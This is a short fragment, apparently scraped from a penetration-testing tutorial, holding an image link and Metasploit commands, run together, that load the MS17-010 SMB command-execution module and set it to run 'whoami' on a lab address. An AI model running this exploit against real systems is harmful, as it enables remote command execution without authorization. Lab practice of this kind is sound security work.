 use auxiliary/admin/smb/ms17_010_commandoptionsset command whoamiset rhosts 192.168.52.138run